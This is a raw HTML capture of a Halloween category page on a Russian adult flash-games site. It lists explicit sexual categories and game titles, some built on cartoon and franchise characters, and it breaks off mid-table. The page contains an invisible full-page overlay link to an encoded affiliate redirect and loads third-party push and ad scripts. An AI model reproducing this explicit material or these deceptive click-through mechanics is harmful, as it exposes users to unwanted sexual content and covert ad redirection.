

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://yaldagames.com/index.php?cat=%D5%FD%EB%EB%EE%F3%E8%ED
body_size: 8675
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Порно игры на Ялда Геймс: Хэллоуин</title>
<meta name="Description" content="Хэллоуин, секс игры, порно игры, флеш игры, флэш игры, flash игры, Ялда Геймс">
<meta name="Keywords" content="Хэллоуин, игры, онлайн, флеш">
<link href="fon_b.css" rel="stylesheet" type="text/css">
<link href="style.css" rel="stylesheet" type="text/css">
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<style type="text/css">
.fon_site {position:relative; background-color:#181a29; box-shadow: 0px 0px 5px 5px #181a29;}

@media screen and (max-device-width: 1366px) {
.fon_site_pic {background-image:url(pic/game/lg-skin-min.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:300px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:526px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}

@media screen and (min-device-width: 1367px) and (max-device-width: 1680px) {
.fon_site_pic {background-image:url(pic/game/lg-skin-middle.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:365px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:648px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}

@media screen and (min-device-width: 1681px) {
.fon_site_pic {background-image:url(pic/game/lg-skin.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:410px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:740px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}
</style><script type="text/javascript" src="js/button.js"></script>
</head>

<body>
<a href='goto.php?u=aHR0cHM6Ly9ndzEuaG9vbGlyZWRpci5jb20vP3BpZD0xMTAmb2ZmZXJfaWQ9NDkmc3ViMT1ZQUxEQQ==' rel="nofollow" class='br' target="_blank">&nbsp;</a><div class="fon_site_pic">
<table width='950' border='0' cellspacing='0' cellpadding='0' align='center' class='fon_site'>
<tr><td>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.speraspace.com/WuXsbCdohyDkS/dsH3vnitgH8Sc3XRXrMwDpt?p_id=1949&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>

<script type='text/javascript' src='https://drankticket.com/services/?id=169651'></script>

<noindex>
<div class="p5">
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class='text' align='justify'>Если Вы являетесь сотрудником <b><font color='#c50505'>Роскомнадзора</font></b> или Вы считаете, что на сайте есть неправомерный материал, то напишите нам на <img src="img/mail_rkn_new.png" border="0" class="not" align='top'> и мы <b><font color='#c50505'>в течении суток удалим</font></b> его!</p>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div>
</div>
</noindex>
<table width='100%' border='0' cellspacing='0' cellpadding='5'>
<tr>
<td width='300' valign="top">
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'><img src="img/logo/74.png" border="0" alt="Порно игры Хэллоуин" title="Порно игры Хэллоуин" class='not'><p class="title_menu" align="center">Поиск игр</p><form action="index.php" method="get" class="not">
<table width='100%' border='0' cellspacing='0' cellpadding='0' class='tbl_search'>
  <tr>
    <td align="right" valign="top"><input name='name' type='text' size='25' maxlength='40' class='search_field_pc' value="" placeholder="Введите название"></td>
    <td align="left" valign="top" width="72"><input value='' type='submit' class='search_button_style'></td>
  </tr>
</table>
<input name="cat" type="hidden" value="search">
</form></div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div>
<br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center">Игры с порно</p><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D2%CE%CF_100_%EB%F3%F7%F8%E8%F5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">ТОП 100 лучших</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=3%C4" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">3Д</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=Meet_and_Fuck" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Meet and Fuck</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C0%E7%E8%E0%F2%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Азиатки</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C0%ED%E0%EB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Анал</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C0%F0%EA%E0%E4%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Аркады</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C1%EE%EB%FC%F8%EE%E9_%F7%EB%E5%ED" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Большой член</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Большие сиськи</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C1%F0%FE%ED%E5%F2%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Брюнетки</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C1%EB%EE%ED%E4%E8%ED%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Блондинки</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C1%F0%EE%E4%E8%EB%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Бродилки</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C2%E8%E4%E5%EE" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Видео</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C2_%F7%F3%EB%EA%E0%F5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">В чулках</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C3%EB%EE%F0%E8_%D5%EE%EB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Глори Хол</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C3%EE%EB%EE%E2%EE%EB%EE%EC%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Головоломки</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C3%EE%F0%ED%E8%F7%ED%E0%FF" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Горничная</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C4%E8%EB%E4%EE" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Дилдо</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C4%F0%E0%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Драки</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CA%F3%ED%E8%EB%E8%ED%E3%F3%F1" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Кунилингус</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CB%E0%EF%E0%ED%FC%E5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Лапанье</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CB%EE%E3%E8%F7%E5%F1%EA%E8%E5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Логические</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%E0%F1%F2%F3%F0%E1%E0%F6%E8%FF" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Мастурбация</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%E5%E4%F1%E5%F1%F2%F0%E0" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Медсестра</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%E5%E6%F0%E0%F1%EE%E2%FB%E9_%F1%E5%EA%F1" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Межрасовый секс</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%E8%EB%F4" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Милф</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%E8%ED%E5%F2" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Минет</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%EE%ED%F1%F2%F0%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Монстры</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%F3%EB%E0%F2%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Мулатки</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%F3%EB%FC%F2%F4%E8%EB%FC%EC%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Мультфильмы</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CD%E0_%C0%ED%E4%F0%EE%E8%E4" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">На Андроид</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CD%E0_%CF%CA" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">На ПК</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CD%E0_%F0%F3%F1%F1%EA%EE%EC" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">На русском</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CD%E0_%D2%E5%EB%E5%F4%EE%ED" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">На Телефон</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CD%E0%F0%F3%F2%EE" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Наруто</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CD%EE%E2%FB%E9_%E3%EE%E4" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Новый год</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CE%F2_%EF%E5%F0%E2%EE%E3%EE_%EB%E8%F6%E0" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">От первого лица</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%E0%F0%EE%E4%E8%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Пародии</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%EB%E0%F2%F4%EE%F0%EC%E5%F0%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Платформеры</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%EE%E4%E3%EB%FF%E4%FB%E2%E0%ED%E8%E5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Подглядывание</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%EE%EA%E5%EC%EE%ED" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Покемон</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%F0%E8%EA%EB%FE%F7%E5%ED%E8%FF" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Приключения</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D0%E0%E7%E4%E5%E2%E0%ED%E8%E5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Раздевание</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D0%FB%E6%E8%E5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Рыжие</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D1%E5%EA%F1" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Секс</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D1%E8%EC%F3%EB%FF%F2%EE%F0%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Симуляторы</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D1%E8%F1%FC%EA%EE%F2%F0%E0%F5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Сиськотрах</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D1_%F0%E5%E0%EB%FC%ED%FB%EC%E8_%E4%E5%E2%F3%F8%EA%E0%EC%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">С реальными девушками</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D1%F2%F0%E5%EB%FF%EB%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Стрелялки</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D1%F2%F0%E8%EF%F2%E8%E7" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Стриптиз</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D1%F3%EF%E5%F0%E3%E5%F0%EE%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Супергерои</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D2%E5%ED%F2%E0%EA%EB%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Тентакли</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D2%F0%E8_%E2_%F0%FF%E4" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Три в ряд</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D3%ED%E8%F4%EE%F0%EC%E0" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Униформа</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D4%E0%ED%F2%E0%F1%F2%E8%EA%E0" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Фантастика</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D4-%F1%E5%F0%E8%FF" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Ф-серия</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D4%E8%F1%F2%E8%ED%E3" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Фистинг</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D4%FD%ED%F2%E5%E7%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Фэнтези</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D5%FD%EB%EB%EE%F3%E8%ED" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Хэллоуин</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%DD%EA%F8%E5%ED" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Экшен</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%DD%F0%EE%F2%E8%F7%E5%F1%EA%E8%E5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Эротические</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%DD%EB%FC%F4%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Эльфы</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%DF%EF%EE%ED%F1%EA%E8%E5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'">Японские</a></p></td>
		</tr></table><noindex>
<hr size=1 color=#8B0000>
<p class="list_menu" align="center"><a style="color:#000000;" href="ucs_2257.php" rel="nofollow" onMouseOver="this.style.color='#c50505'" onMouseOut="this.style.color='#000000'"><img src='img/sel.png' border='0'><u>Информация о графических изображениях и играх 18 U.S.C. 2257</u></a></p>
<p class="list_menu" align="center"><a style="color:#000000;" href="parents.php" rel="nofollow" onMouseOver="this.style.color='#c50505'" onMouseOut="this.style.color='#000000'"><img src='img/sel.png' border='0'>Информация для родителей</a></p>
</noindex>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br>
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center">Игры на других наших сайтах</p>
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
<td valign="middle"><p class="list_menu" align="left"><i><a href="https://crazyatomicgames.com/" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#8B0000'" target="_blank">Секс игры </a></i><font color='#000000'> Crazy Atomic Games</font></p></td>
</tr></table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br>
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center">Недавно играли</p>
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=24" onMouseOver="this.style.color='#8B0000'" onMouseOut="this.style.color='#000000'">Ректальное перепрограммирование</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=877" onMouseOver="this.style.color='#8B0000'" onMouseOut="this.style.color='#000000'">Самара Морган в ловушке</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=119" onMouseOver="this.style.color='#8B0000'" onMouseOut="this.style.color='#000000'">Ночь стриптиза</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=1001" onMouseOver="this.style.color='#8B0000'" onMouseOut="this.style.color='#000000'">Свидание с Мэйвис</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=951" onMouseOver="this.style.color='#8B0000'" onMouseOut="this.style.color='#000000'">Оргафайтер: Аяна против пришельцев</a></p></td>
		</tr><tr>
